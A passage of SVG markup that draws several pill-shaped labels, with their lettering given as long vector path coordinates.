                    <rect x="289" y="194" width="79" height="31" rx="15.5" fill="#000" fill-opacity=".2"/>
                    <path d="M298.323 219.2a16.01 16.01 0 0 0-.336-.399.888.888 0 0 1-.21-.315.6.6 0 0 1 0-.315c0 .028.028-.056.084-.252.056-.182.119-.42.189-.714.084-.28.147-.553.189-.819l.357-1.575c-.056-.098-.049-.203.021-.315.084-.126.175-.252.273-.378l1.407-.231c.224-.056.476-.203.756-.441.294-.238.574-.504.84-.798.266-.294.483-.553.651-.777.476-.644.875-1.267 1.197-1.869.336-.616.63-1.246.882-1.89.266-.658.518-1.358.756-2.1l.84-2.52c.126-.112.217-.315.273-.609.056-.294.084-.511.084-.651-.126-.056-.231-.07-.315-.042a.522.522 0 0 1-.294 0 .996.996 0 0 1-.483-.504c-.084-.224-.098-.427-.042-.609a.448.448 0 0 1 .231.021c.084.014.189.021.315.021s.273-.014.441-.042c.14-.028.357-.063.651-.105.294-.042.567-.084.819-.126.266-.042.42-.077.462-.105a48.604 48.604 0 0 1 1.554-.126c.462-.042.903-.07 1.323-.084.42-.028.875-.042 1.365-.042.238 0 .455.07.651.21.21.14.336.287.378.441.014.154-.035.455-.147.903-.112.448-.259.98-.441 1.596a72.383 72.383 0 0 1-.609 1.953c-.224.672-.462 1.33-.714 1.974a36.367 36.367 0 0 1-.672 1.701c-.112.35-.245.714-.399 1.092-.14.378-.287.77-.441 1.176a7.688 7.688 0 0 1-.21.693 69.8 69.8 0 0 0-.231.756c.028.098.07.168.126.21.056.028.175.028.357 0 .364-.07.581-.119.651-.147a.987.987 0 0 0 .252-.189c.014-.014.056-.021.126-.021.084 0 .154.014.21.042.294.098.518.245.672.441.154.182.231.329.231.441-.028.448-.14.938-.336 1.47a11.34 11.34 0 0 1-.672 1.596c-.252.518-.49.987-.714 1.407a3.29 3.29 0 0 0-.084.294.09.09 0 0 1 0 .084c0 .028-.07.14-.21.336-.084.084-.196.091-.336.021a1.504 1.504 0 0 1-.378-.315 4.965 4.965 0 0 1-.231-.273.941.941 0 0 1 0-.483c.042-.168.133-.392.273-.672.28-.532.546-1.05.798-1.554s.413-.931.483-1.281l-.147-.168c-.056.042-.231.077-.525.105-.294.014-.623.028-.987.042-.35.014-.658.028-.924.042h-.378c-.07-.056-.133-.084-.189-.084-.042-.014-.147 0-.315.042l-1.323.042h-.252a.448.448 0 0 0-.231.021c-.28.056-.497.084-.651.084-.14-.014-.364 0-.672.042-.028 0-.168.014-.42.042-.252.028-.553.056-.903.084a24.59 24.59 0 0 0-1.008.105 22.42 22.42 0 0 0-.819.084 3.34 3.34 0 0 0-.273.021c-.336 0-.574.049-.714.147-.14.112-.301.182-.483.21-.14.476-.28.973-.42 1.491-.126.532-.238.987-.336 1.365-.084.378-.133.588-.147.63a.394.394 0 0 1-.147.252c-.07.084-.203.154-.399.21Zm4.347-5.523c.196 0 .504-.014.924-.042a164.875 164.875 0 0 0 2.94-.231c.49-.056.903-.098 1.239-.126.336-.028.518-.049.546-.063.084-.392.175-.749.273-1.071.112-.336.224-.651.336-.945.126-.308.245-.609.357-.903.014 0 .07-.112.168-.336.098-.238.21-.532.336-.882l.42-1.092c.14-.378.259-.714.357-1.008l.231-.609c.392-1.12.714-2.065.966-2.835.266-.784.434-1.407.504-1.869a4.694 4.694 0 0 0-.945-.042c-.378 0-.777.014-1.197.042-.42.028-.812.077-1.176.147-.35.07-.63.147-.84.231l-.399.987c-.028.07-.112.329-.252.777a31.01 31.01 0 0 1-.546 1.701c-.224.686-.49 1.428-.798 2.226a42.413 42.413 0 0 1-1.008 2.352c-.364.77-.756 1.47-1.176 2.1-.406.63-.826 1.127-1.26 1.491Zm13.475 1.008a.823.823 0 0 1-.441-.105 7.666 7.666 0 0 1-.378-.294c-.266-.28-.455-.546-.567-.798a1.331 1.331 0 0 1-.105-.756c.042-.112.056-.217.042-.315v-.168c-.07-.07-.091-.112-.063-.126a.489.489 0 0 0 .084-.126c.084 0 .112-.077.084-.231-.028-.112.028-.357.168-.735s.315-.735.525-1.071c.084-.14.21-.322.378-.546.168-.238.35-.469.546-.693.21-.238.399-.427.567-.567.35-.294.658-.511.924-.651a3.51 3.51 0 0 1 .861-.315c.308-.07.518-.105.63-.105.126 0 .294.112.504.336.322.14.553.308.693.504.154.196.252.483.294.861.042.42.007.903-.105 1.449-.098.532-.427 1.197-.987 1.995-.35.504-.672.882-.966 1.134a8.52 8.52 0 0 1-1.05.714c-.294.196-.56.343-.798.441-.238.084-.518.14-.84.168Zm2.016-2.226a6.508 6.508 0 0 0 1.386-2.352c.056-.154.091-.343.105-.567a3.264 3.264 0 0 0-.021-.651c-.014-.21-.063-.329-.147-.357-.168-.098-.371-.126-.609-.084-.238.028-.497.161-.777.399a5.219 5.219 0 0 0-1.134 1.365 16.931 16.931 0 0 0-.945 1.827c-.21.504-.259.91-.147 1.218.126.294.385.399.777.315.406-.098.91-.469 1.512-1.113Zm10.616-4.914a.855.855 0 0 1 .609-.105c.21.028.371.119.483.273.126.14.147.322.063.546.028-.084-.007-.028-.105.168-.084.182-.196.42-.336.714l-.357.84a3.682 3.682 0 0 1-.189.441v.063c.224 0 .357.07.399.21a.89.89 0 0 1 .063.441c-.168.028-.287.077-.357.147a.534.534 0 0 1-.273.105c-.042 0-.091.021-.147.063a.264.264 0 0 0-.105.147c-.014.042-.056.21-.126.504-.056.28-.126.588-.21.924-.07.322-.133.567-.189.735a.504.504 0 0 1-.168.273c-.084.056-.14.091-.168.105a7.354 7.354 0 0 0-.567-.21 1.315 1.315 0 0 1-.252-.168 1.03 1.03 0 0 1 0-.294c.014-.126.049-.273.105-.441.07-.21.126-.406.168-.588.056-.196.112-.469.168-.819-.056-.028-.175-.028-.357 0a9.4 9.4 0 0 0-.546.063 9.392 9.392 0 0 0-.504.084c-.126.028-.182.035-.168.021-.07.028-.203.049-.399.063-.182 0-.371-.007-.567-.021a2.664 2.664 0 0 1-.399-.084l-.126.063c-.014.14-.077.35-.189.63a1.95 1.95 0 0 0-.168.756 3.68 3.68 0 0 1-.084.546c-.042.182-.07.371-.084.567-.014.308-.098.497-.252.567-.14.07-.357.021-.651-.147a1.91 1.91 0 0 1-.21-.147l-.189-.189.336-1.617c.056-.196.105-.378.147-.546.042-.182.091-.357.147-.525.112-.308.217-.623.315-.945.112-.322.238-.623.378-.903l.063-.21c.056-.154.119-.322.189-.504a33.06 33.06 0 0 1 .189-.525c.042-.084.105-.245.189-.483.084-.252.161-.49.231-.714.084-.238.126-.364.126-.378.028-.084.07-.14.126-.168a.34.34 0 0 1 .21-.063c.238-.014.434.042.588.168a.564.564 0 0 1 .252.42 1.414 1.414 0 0 0-.021.231c0 .07-.014.126-.042.168l-1.092 2.667v.168c.14.084.343.098.609.042.28-.07.49-.105.63-.105.07-.014.231-.028.483-.042.266-.014.518-.021.756-.021.252 0 .385.007.399.021.154-.42.294-.812.42-1.176.126-.378.301-.763.525-1.155.014-.028.042-.119.084-.273a7.48 7.48 0 0 1 .147-.378Zm4.601 6.846a1.878 1.878 0 0 1-.441.042 4.083 4.083 0 0 1-.483-.063c-.126-.042-.189-.084-.189-.126 0-.07-.035-.105-.105-.105l-.105-.084a.923.923 0 0 0-.273-.168 1.144 1.144 0 0 1-.189-.63c0-.238.063-.609.189-1.113.042-.35.175-.756.399-1.218.238-.476.525-.959.861-1.449.336-.49.686-.931 1.05-1.323.378-.392.721-.679 1.029-.861a1.05 1.05 0 0 1 .714-.315c.28-.014.546.049.798.189.14.07.28.182.42.336.14.154.273.322.399.504s.231.364.315.546c.042.154.063.294.063.42.014.112.014.252 0 .42 0 .168-.021.42-.063.756-.07.252-.133.56-.189.924a8.402 8.402 0 0 0-.063.945c-.028.266 0 .455.084.567.098.112.238.119.42.021a.893.893 0 0 1 .483-.105c.154 0 .273.042.357.126.098.084.147.21.147.378s-.084.343-.252.525c-.154.168-.35.315-.588.441a1.452 1.452 0 0 1-.651.168c-.154 0-.301-.091-.441-.273a3.579 3.579 0 0 1-.378-.693c-.098-.28-.189-.546-.273-.798l-.126-.483-.903.861c-.182.196-.364.378-.546.546-.168.154-.273.266-.315.336-.07.126-.203.252-.399.378a3.769 3.769 0 0 1-.756.378Zm.063-1.239c.238-.14.511-.343.819-.609.308-.28.609-.581.903-.903.294-.336.539-.644.735-.924a5 5 0 0 0 .546-.903 4.15 4.15 0 0 0 .273-.798 1.901 1.901 0 0 0-.273-.483c-.126-.182-.238-.28-.336-.294-.308 0-.637.196-.987.588-.336.378-.665.791-.987 1.239-.056.07-.133.182-.231.336-.098.154-.196.301-.294.441l-.168.252a3.951 3.951 0 0 0-.252.483c-.112.252-.224.511-.336.777-.112.252-.168.42-.168.504 0 .084.007.175.021.273.028.098.098.161.21.189.112.028.287-.028.525-.168Zm7.589 1.071a1.383 1.383 0 0 1-.126-.21.691.691 0 0 1-.042-.21.345.345 0 0 0-.021-.105c0-.042-.028-.063-.084-.063-.042-.042-.014-.203.084-.483.112-.294.252-.63.42-1.008.182-.378.364-.742.546-1.092.196-.364.357-.651.483-.861a.25.25 0 0 0 .126-.168c.028-.084.028-.126 0-.126l.105-.189c.084-.14.147-.231.189-.273.112-.196.196-.392.252-.588.056-.21.07-.385.042-.525-.056-.07-.119-.091-.189-.063l-.105.042c-.056.014-.14.042-.252.084a.969.969 0 0 0-.273.126c-.322.224-.539.329-.651.315-.112-.028-.238-.21-.378-.546-.056-.154-.077-.266-.063-.336.014-.07.07-.147.168-.231a.853.853 0 0 1 .315-.189c.098-.042.175-.084.231-.126.154-.098.28-.168.378-.21.112-.042.196-.07.252-.084.364-.112.672-.133.924-.063s.441.252.567.546c.196.238.294.511.294.819 0 .294-.098.637-.294 1.029l-.21.315c-.07.14-.084.21-.042.21.056 0 .119-.049.189-.147a2.05 2.05 0 0 1 .252-.252c.126-.112.21-.168.252-.168l.042-.021c.042-.014.063-.07.063-.168l.126-.126.084-.063c.056 0 .161-.063.315-.189.168-.14.364-.301.588-.483.154-.112.294-.168.42-.168.322-.098.581.007.777.315.21.308.315.707.315 1.197l-.441 1.134.756-.924c.084-.112.168-.21.252-.294.098-.084.182-.154.252-.21.028-.098.07-.154.126-.168l.084-.021h.042c.028-.014.042-.042.042-.084.07-.056.147-.105.231-.147a.475.475 0 0 0 .168-.168c.238-.098.455-.112.651-.042.196.056.364.231.504.525.098.168.154.315.168.441.014.126.021.315.021.567-.028.21-.056.378-.084.504l-.042.357a41.08 41.08 0 0 1-.063.525 1.052 1.052 0 0 0-.105.357v.357c0 .182.007.308.021.378.014.056.07.084.168.084.196-.042.462-.14.798-.294.35-.168.609-.329.777-.483.21-.196.392-.294.546-.294.168-.014.273.063.315.231.028.056-.021.182-.147.378a3.786 3.786 0 0 1-.399.567c-.14.182-.245.273-.315.273-.042 0-.091.042-.147.126a.71.71 0 0 1-.189.168 5.23 5.23 0 0 1-.294.273.403.403 0 0 1-.294.126.495.495 0 0 0-.21.063.678.678 0 0 1-.252.042c-.14.042-.357.021-.651-.063-.28-.084-.462-.28-.546-.588-.056-.154-.105-.399-.147-.735a3.77 3.77 0 0 1 .021-1.05c.056-.252.091-.483.105-.693.014-.21.042-.357.084-.441v-.294c0-.168-.021-.252-.063-.252-.056 0-.189.105-.399.315a22.54 22.54 0 0 0-.714.756c-.266.308-.532.63-.798.966-.266.336-.483.637-.651.903a2.427 2.427 0 0 0-.336.567c-.098.224-.168.35-.21.378-.098.112-.217.126-.357.042a1.265 1.265 0 0 1-.357-.399 1.08 1.08 0 0 1-.084-.21.88.88 0 0 1 0-.273c.028-.126.077-.308.147-.546.084-.238.196-.574.336-1.008.154-.476.287-.903.399-1.281l.189-.588c0-.056-.105 0-.315.168-.21.154-.455.35-.735.588a13.65 13.65 0 0 1-.63.693c-.294.308-.616.658-.966 1.05s-.686.805-1.008 1.239c-.406.574-.693.924-.861 1.05-.154.126-.308.091-.462-.105Zm18.025.798c-.14.07-.301.028-.483-.126a2.347 2.347 0 0 1-.378-.378c-.126-.168-.217-.399-.273-.693a4.062 4.062 0 0 1-.084-.735c0-.364-.028-.574-.084-.63-.042-.056-.133-.007-.273.147-.126.14-.315.336-.567.588a4.776 4.776 0 0 1-.546.441 4.936 4.936 0 0 1-.777.462c-.266.126-.49.189-.672.189-.126-.014-.252-.084-.378-.21a2.458 2.458 0 0 1-.336-.42 4.561 4.561 0 0 1-.189-.42c-.07-.21-.077-.553-.021-1.029.07-.49.182-1.029.336-1.617a19.09 19.09 0 0 1 .567-1.722c.224-.56.448-1.015.672-1.365.238-.364.469-.546.693-.546.154 0 .273.091.357.273.098.168.175.308.231.42.07.14.091.231.063.273a.943.943 0 0 1-.168.231c-.112.14-.245.378-.399.714-.154.322-.315.679-.483 1.071a28.36 28.36 0 0 0-.693 1.89c-.028.112-.07.266-.126.462-.042.196-.056.35-.042.462 0 .014.007.049.021.105.014.042.07.063.168.063.308 0 .616-.126.924-.378.322-.266.637-.609.945-1.029.322-.42.623-.861.903-1.323.28-.462.539-.903.777-1.323.252-.42.469-.763.651-1.029.182-.28.329-.427.441-.441a.74.74 0 0 1 .336.042c.14.028.259.077.357.147.098.07.14.168.126.294a14.258 14.258 0 0 1-.609 1.554 29.876 29.876 0 0 0-.672 1.533 7.886 7.886 0 0 0-.42 1.596c-.056.336-.035.665.063.987.112.322.287.609.525.861.14.14.126.273-.042.399s-.315.196-.441.21Z"
                          fill="#fff" fill-opacity=".8"/>
                </g>
                <g filter="url(#c19581c)">
                    <rect y="110" width="95" height="31" rx="15.5" fill="#fff" fill-opacity=".2"/>
                    <rect y="110" width="95" height="31" rx="15.5" fill="#000" fill-opacity=".2"/>
                    <path d="M10.604 131.483c-.434-.028-.693-.105-.777-.231a.81.81 0 0 1-.105-.399c.07-.21.147-.413.231-.609.098-.196.168-.406.21-.63a13.228 13.228 0 0 1 .273-1.008c.112-.336.238-.749.378-1.239.154-.49.315-.98.483-1.47.168-.49.315-.896.441-1.218.112-.322.203-.595.273-.819.084-.224.168-.441.252-.651.084-.21.175-.462.273-.756.07-.182.133-.357.189-.525l.168-.546c.07-.182.133-.357.189-.525.07-.182.133-.364.189-.546.154-.322.287-.63.399-.924.126-.294.238-.616.336-.966.056-.126.049-.217-.021-.273-.056-.056-.084-.175-.084-.357-.014-.168.028-.287.126-.357.112-.084.252-.105.42-.063.196.042.469.077.819.105.364.028.693.042.987.042.308-.014.476-.028.504-.042.07-.028.301-.07.693-.126a57.172 57.172 0 0 1 3.15-.462c.602-.07 1.134-.133 1.596-.189.154-.028.301-.028.441 0 .154.028.301.056.441.084.182.028.364.126.546.294a.593.593 0 0 1 .189.609c-.056.154-.175.238-.357.252-.182 0-.427-.028-.735-.084-.028 0-.056.056-.084.168a19.78 19.78 0 0 1-.105.399 2.357 2.357 0 0 1-.147.483c-.084.098-.182.287-.294.567-.098.28-.203.588-.315.924-.112.336-.203.644-.273.924s-.105.476-.105.588a3.205 3.205 0 0 0-.42 1.008c-.07.364-.161.707-.273 1.029-.014.056-.07.252-.168.588-.084.322-.189.714-.315 1.176l-.378 1.386c-.126.448-.231.833-.315 1.155-.084.322-.126.504-.126.546-.014.28-.049.567-.105.861-.042.294-.07.581-.084.861a.617.617 0 0 1 .021.147c0 .028-.028.056-.084.084-.112.098-.301.147-.567.147-.266-.014-.434-.063-.504-.147l-.147-.294c-.042-.098-.056-.203-.042-.315.028-.392.077-.784.147-1.176.07-.392.133-.77.189-1.134.07-.364.154-.693.252-.987.098-.294.168-.455.21-.483l.399-1.491a6.25 6.25 0 0 0 .294-.987c.042-.252.084-.497.126-.735.056-.238.154-.546.294-.924.14-.35.252-.7.336-1.05.098-.364.196-.721.294-1.071.098-.336.196-.63.294-.882a9.98 9.98 0 0 0 .231-.693c.07-.196.098-.364.084-.504a13.2 13.2 0 0 0-.861.105c-.252.042-.518.084-.798.126-.266.028-.595.07-.987.126-.238.028-.553.077-.945.147-.392.056-.756.112-1.092.168a6.602 6.602 0 0 1-.609.063.67.67 0 0 0-.252.084c-.07.042-.105.098-.105.168-.21.42-.413.847-.609 1.281-.196.42-.371.826-.525 1.218-.14.378-.245.714-.315 1.008a5.998 5.998 0 0 0-.168.42l-.294.777a81.807 81.807 0 0 0-.546 1.47c-.042.14-.056.175-.042.105-.21.672-.385 1.204-.525 1.596-.126.378-.231.679-.315.903-.084.224-.154.42-.21.588a7.104 7.104 0 0 0-.168.609 5.67 5.67 0 0 0-.21.693l-.168.714c-.014.07-.035.147-.063.231l-.084.525a.634.634 0 0 1-.21.252c-.07.07-.182.098-.336.084Zm14.039-.798a.823.823 0 0 1-.441-.105 7.666 7.666 0 0 1-.378-.294c-.266-.28-.455-.546-.567-.798a1.331 1.331 0 0 1-.105-.756.636.636 0 0 0 .042-.315v-.168c-.07-.07-.091-.112-.063-.126a.489.489 0 0 0 .084-.126c.084 0 .112-.077.084-.231-.028-.112.028-.357.168-.735s.315-.735.525-1.071c.084-.14.21-.322.378-.546.168-.238.35-.469.546-.693.21-.238.399-.427.567-.567.35-.294.658-.511.924-.651a3.51 3.51 0 0 1 .86-.315c.309-.07.519-.105.63-.105.127 0 .295.112.505.336.322.14.553.308.693.504.154.196.252.483.294.861.042.42.007.903-.105 1.449-.098.532-.427 1.197-.987 1.995-.35.504-.672.882-.966 1.134a8.52 8.52 0 0 1-1.05.714c-.294.196-.56.343-.798.441-.238.084-.518.14-.84.168Zm2.016-2.226a6.508 6.508 0 0 0 1.386-2.352c.056-.154.09-.343.105-.567a3.264 3.264 0 0 0-.021-.651c-.014-.21-.063-.329-.147-.357-.168-.098-.371-.126-.61-.084-.237.028-.496.161-.776.399a5.219 5.219 0 0 0-1.134 1.365 16.931 16.931 0 0 0-.945 1.827c-.21.504-.26.91-.147 1.218.126.294.385.399.777.315.406-.098.91-.469 1.512-1.113Zm5.985 2.415c-.042.014-.14-.007-.294-.063a8.434 8.434 0 0 1-.504-.252 2.643 2.643 0 0 1-.399-.315 8.204 8.204 0 0 1-.315-.42 1.078 1.078 0 0 1-.126-.525 1.792 1.792 0 0 1-.168-.651c0-.238-.007-.469-.021-.693-.014-.35.063-.707.231-1.071.168-.378.301-.658.399-.84.07-.196.21-.448.42-.756.224-.322.497-.637.819-.945a3.92 3.92 0 0 1 1.008-.714c.224-.112.448-.203.672-.273.238-.084.511-.07.819.042a.752.752 0 0 1 .336.168c.07.07.147.14.231.21.112-.084.203-.287.273-.609.084-.336.133-.714.147-1.134a5.146 5.146 0 0 0-.063-1.239c-.056-.406-.175-.728-.357-.966-.336-.462-.707-.763-1.113-.903s-.868-.098-1.386.126c-.168-.07-.322-.203-.462-.399-.126-.196-.161-.392-.105-.588.112-.098.252-.196.42-.294.168-.098.336-.161.504-.189.196-.042.392-.07.588-.084.21-.014.427.042.651.168.728.238 1.274.574 1.638 1.008.378.42.637.931.777 1.533.14.602.224 1.295.252 2.079.028.224.035.427.021.609 0 .168-.021.455-.063.861a.87.87 0 0 0-.168.651 1.1 1.1 0 0 1-.084.672c-.014.238-.07.434-.168.588a.826.826 0 0 0-.147.441c-.252.7-.595 1.386-1.029 2.058a8.068 8.068 0 0 1-1.449 1.743c-.546.49-1.141.812-1.785.966Zm-.126-1.365c.14.056.35 0 .63-.168.28-.182.567-.42.861-.714.294-.308.539-.602.735-.882.07-.098.161-.259.273-.483.126-.224.238-.441.336-.651.112-.21.175-.343.189-.399.126-.35.196-.679.21-.987.028-.322-.007-.532-.105-.63-.154-.182-.406-.224-.756-.126a3.127 3.127 0 0 0-.966.483 2.593 2.593 0 0 0-.609.672 7.599 7.599 0 0 1-.525.735.282.282 0 0 1-.084.252c-.056.07-.119.14-.189.21-.182.35-.301.679-.357.987a4.318 4.318 0 0 0-.084.546c0 .224.035.455.105.693.07.238.182.392.336.462Zm7.697.882a1.878 1.878 0 0 1-.44.042 4.083 4.083 0 0 1-.484-.063c-.126-.042-.189-.084-.189-.126 0-.07-.035-.105-.105-.105l-.105-.084a.923.923 0 0 0-.273-.168 1.144 1.144 0 0 1-.189-.63c0-.238.063-.609.19-1.113.041-.35.174-.756.398-1.218.238-.476.525-.959.861-1.449.336-.49.686-.931 1.05-1.323.378-.392.721-.679 1.03-.861a1.05 1.05 0 0 1 .713-.315c.28-.014.546.049.798.189.14.07.28.182.42.336.14.154.273.322.4.504.125.182.23.364.314.546.042.154.063.294.063.42.014.112.014.252 0 .42 0 .168-.02.42-.063.756-.07.252-.133.56-.189.924a8.402 8.402 0 0 0-.063.945c-.028.266 0 .455.084.567.098.112.238.119.42.021a.893.893 0 0 1 .483-.105c.154 0 .273.042.357.126.098.084.147.21.147.378s-.084.343-.252.525c-.154.168-.35.315-.588.441a1.452 1.452 0 0 1-.65.168c-.155 0-.302-.091-.442-.273a3.579 3.579 0 0 1-.378-.693c-.098-.28-.189-.546-.273-.798l-.126-.483-.903.861c-.182.196-.364.378-.546.546-.168.154-.273.266-.315.336-.07.126-.203.252-.399.378a3.769 3.769 0 0 1-.756.378Zm.063-1.239c.238-.14.511-.343.82-.609.307-.28.608-.581.902-.903.294-.336.54-.644.735-.924a5 5 0 0 0 .546-.903 4.15 4.15 0 0 0 .273-.798 1.901 1.901 0 0 0-.273-.483c-.126-.182-.238-.28-.336-.294-.308 0-.637.196-.987.588-.336.378-.665.791-.987 1.239-.056.07-.133.182-.23.336-.099.154-.197.301-.295.441l-.168.252a3.951 3.951 0 0 0-.252.483c-.112.252-.224.511-.336.777-.112.252-.168.42-.168.504 0 .084.007.175.021.273.028.098.098.161.21.189.112.028.287-.028.525-.168Zm7.085 5.523c-.168.112-.343.105-.525-.021-.168-.126-.294-.315-.378-.567a1.205 1.205 0 0 1 .021-.798c.028-.084.07-.224.126-.42.056-.182.091-.343.105-.483.014-.098.056-.266.126-.504.07-.224.147-.448.231-.672.098-.224.175-.385.231-.483.084-.14.14-.301.168-.483.042-.182.063-.322.063-.42.028-.098.063-.21.105-.336.056-.126.112-.224.168-.294.028-.112.07-.231.126-.357.056-.14.119-.259.189-.357.028-.098.049-.217.063-.357.028-.14.07-.217.126-.231a.69.69 0 0 0 .021-.168c.014-.056.042-.133.084-.231.028-.154.091-.378.189-.672.098-.294.217-.616.357-.966.154-.406.224-.791.21-1.155 0-.378-.105-.609-.315-.693a.375.375 0 0 1-.21-.231.474.474 0 0 1 .042-.336.452.452 0 0 1 .252-.231.776.776 0 0 1 .399-.063c.154.014.287.042.399.084.112.028.161.056.147.084 0 .07.035.112.105.126.028-.042.084.007.168.147.098.126.189.273.273.441.084.168.126.287.126.357a.368.368 0 0 0-.042.105h.084l.231-.105c.154-.084.315-.175.483-.273.182-.112.301-.196.357-.252l.105-.042a.8.8 0 0 0 .21-.147c.28-.112.581-.133.903-.063.336.07.602.196.798.378.28.35.42.686.42 1.008.014.322-.077.728-.273 1.218-.028.07-.091.189-.189.357-.084.154-.168.301-.252.441l-.126.189a4.93 4.93 0 0 1-1.134 1.26c-.434.336-.875.63-1.323.882-.14.098-.287.175-.441.231-.14.042-.266.07-.378.084-.112 0-.189-.014-.231-.042-.154-.112-.294-.35-.42-.714l-.21.546c-.056.168-.091.28-.105.336a4.696 4.696 0 0 1-.042.252.264.264 0 0 1-.105.147l-.021.084a.846.846 0 0 1-.147.252c-.14.406-.266.756-.378 1.05a31.37 31.37 0 0 0-.273.777c-.07.224-.126.42-.168.588a4.378 4.378 0 0 1-.231 1.113c-.126.378-.224.588-.294.63Zm2.499-5.985c.056-.028.175-.105.357-.231.196-.14.413-.301.651-.483.238-.196.455-.378.651-.546.21-.168.35-.294.42-.378.112-.126.217-.259.315-.399.098-.154.175-.322.231-.504.042-.112.091-.238.147-.378.056-.14.105-.273.147-.399a.579.579 0 0 0 .063-.336.427.427 0 0 0-.126-.315c-.056-.014-.224.028-.504.126-.28.084-.588.231-.924.441-.336.196-.63.455-.882.777-.294.378-.511.77-.651 1.176-.126.406-.182.749-.168 1.029.028.28.119.42.273.42Zm7.243 7.14c-.013.028-.076 0-.188-.084a2.159 2.159 0 0 1-.294-.315c-.098-.112-.14-.21-.127-.294-.056-.196-.049-.441.021-.735.084-.28.26-.7.525-1.26.14-.224.267-.49.378-.798.127-.308.267-.616.42-.924l.462-.819c.239-.42.49-.896.757-1.428.28-.532.51-1.036.693-1.512-.364.378-.7.763-1.009 1.155a8.179 8.179 0 0 1-.86.924c-.253.238-.49.35-.715.336a4.044 4.044 0 0 1-.587-.189.776.776 0 0 1-.4-.504 5.812 5.812 0 0 1-.063-1.176c.029-.476.12-1.197.273-2.163.113-.476.175-.84.19-1.092.027-.266.02-.462-.022-.588a.767.767 0 0 0-.23-.336c-.182-.168-.28-.315-.294-.441 0-.14.098-.259.294-.357.294-.07.504-.091.63-.063.125.014.28.126.461.336.112.182.21.357.294.525.099.154.148.427.148.819 0 .168-.029.392-.084.672-.042.28-.084.546-.127.798-.028.238-.049.406-.063.504-.14.518-.23.966-.273 1.344-.027.378-.006.567.064.567.28-.224.546-.476.797-.756.267-.294.54-.623.82-.987.293-.378.615-.805.965-1.281.127-.238.253-.469.379-.693.125-.224.23-.455.314-.693.084-.182.168-.329.252-.441.084-.112.154-.175.21-.189.07-.028.154-.021.252.021.112.042.21.091.294.147.099.042.148.077.148.105.014.014.048.028.104.042l.169.042c.07 0 .105.021.105.063 0 .028-.035.119-.105.273-.056.154-.127.329-.21.525-.07.182-.133.35-.19.504-.056.14-.077.224-.063.252.029.028.008.133-.063.315-.07.168-.154.357-.252.567-.084.21-.16.399-.23.567-.14.462-.302.924-.483 1.386-.182.448-.4.896-.651 1.344-.085.168-.21.427-.379.777-.154.35-.307.693-.462 1.029-.14.35-.252.616-.336.798-.056.112-.14.287-.252.525-.098.252-.21.525-.336.819-.111.294-.224.567-.336.819-.112.266-.196.469-.252.609-.028.266-.09.462-.188.588h-.19l-.105.021Zm7.2-5.313a3.785 3.785 0 0 0-.4-.084 1.623 1.623 0 0 1-.461-.147c-.126-.084-.19-.189-.19-.315 0-.112.008-.21.022-.294a.504.504 0 0 1 .168-.252.161.161 0 0 0 .02-.063c0-.014.008-.028.022-.042a.417.417 0 0 0-.042-.189c-.028-.056-.028-.126 0-.21.056-.154.098-.28.126-.378.042-.112.063-.252.063-.42v-.084c0-.042.007-.077.02-.105a7.3 7.3 0 0 0 .274-.945c.07-.322.175-.63.315-.924.168-.364.385-.84.65-1.428.267-.602.49-1.155.673-1.659.056-.154.119-.252.189-.294a.38.38 0 0 1 .273-.063c.168.014.336.112.504.294.168.168.294.315.378.441-.14.266-.308.581-.504.945-.182.35-.357.693-.525 1.029a7.264 7.264 0 0 0-.336.798c.196.014.427.014.693 0 .28-.028.553-.028.819 0 .308.028.58.028.819 0 .238-.028.504-.063.798-.105.07-.21.14-.448.21-.714.084-.266.168-.539.252-.819.098-.28.217-.539.357-.777.14-.238.315-.42.525-.546.112-.028.196-.028.252 0a.774.774 0 0 1 .23.126c.183.14.316.252.4.336.098.07.133.154.105.252-.028.098-.12.259-.273.483a1.587 1.587 0 0 0-.21.546 1.193 1.193 0 0 1-.231.504c-.028.028-.084.154-.168.378s-.182.497-.294.819l-.336.966-.294.84c-.07.238-.105.378-.105.42a4.273 4.273 0 0 1-.084.567 2.514 2.514 0 0 0-.063.567c0 .112-.035.196-.105.252a.377.377 0 0 1-.231.063c-.14 0-.294-.035-.462-.105a2.333 2.333 0 0 1-.378-.189.505.505 0 0 1-.147-.21 3.287 3.287 0 0 1-.063-.252c.084-.35.182-.679.294-.987.126-.322.238-.651.336-.987a.373.373 0 0 0 .042-.168.373.373 0 0 0-.042-.168 5.899 5.899 0 0 0-1.407-.042 51.36 51.36 0 0 1-1.407.105c-.07.07-.154.238-.252.504-.084.252-.161.518-.231.798-.07.266-.126.469-.168.609.014.098 0 .238-.042.42a4.07 4.07 0 0 1-.168.546c-.07.168-.14.287-.21.357Zm13 .105a1.699 1.699 0 0 1-.588-.315 5.515 5.515 0 0 1-.483-.504 7.013 7.013 0 0 1-.357-.504c-.168-.252-.35-.532-.546-.84a34.165 34.165 0 0 0-.525-.861l-.378-.63c-.07.21-.147.385-.23.525-.07.126-.106.329-.106.609-.14.196-.245.42-.315.672-.056.238-.119.476-.189.714a1.186 1.186 0 0 1-.21.42 1.277 1.277 0 0 1-.336.336.812.812 0 0 1-.44-.168 2.91 2.91 0 0 1-.295-.294.893.893 0 0 1-.105-.483c.014-.154.05-.301.105-.441.028-.126.105-.371.231-.735.14-.364.287-.756.441-1.176.154-.434.294-.819.42-1.155.126-.35.196-.567.21-.651.084-.28.231-.581.441-.903.224-.336.378-.7.462-1.092a.537.537 0 0 1 .21-.273.56.56 0 0 1 .378-.147c.154-.014.28.063.378.231l.126.063a.204.204 0 0 1 .126.084.703.703 0 0 1 .19.399c.027.14 0 .287-.085.441-.182.322-.336.588-.462.798a9.277 9.277 0 0 0-.336.651 9.413 9.413 0 0 0-.378.987c.238-.056.413-.098.525-.126.112-.042.217-.105.315-.189.112-.098.26-.245.441-.441.07-.07.21-.203.42-.399.224-.21.455-.434.693-.672.252-.238.47-.448.651-.63.196-.182.301-.287.315-.315.084-.126.168-.238.252-.336a.9.9 0 0 1 .378-.252c.21.028.357.07.441.126.084.042.245.161.483.357.07.056.098.189.084.399a.62.62 0 0 1-.23.462c-.253.196-.568.448-.946.756s-.784.63-1.218.966c-.42.336-.84.651-1.26.945.196.322.371.63.525.924.154.28.28.518.378.714.028.35.154.588.378.714.238.112.525.168.861.168.112.056.182.126.21.21a.48.48 0 0 1 .063.252l.042.252a1.971 1.971 0 0 0-.42.336.394.394 0 0 1-.252.147c-.084 0-.245-.042-.483-.126Zm8.214.336c-.14-.14-.28-.329-.42-.567a3.678 3.678 0 0 1-.336-.861 1.993 1.993 0 0 1-.042-.462 2.022 2.022 0 0 0 0-.42 1.229 1.229 0 0 1-.21.315 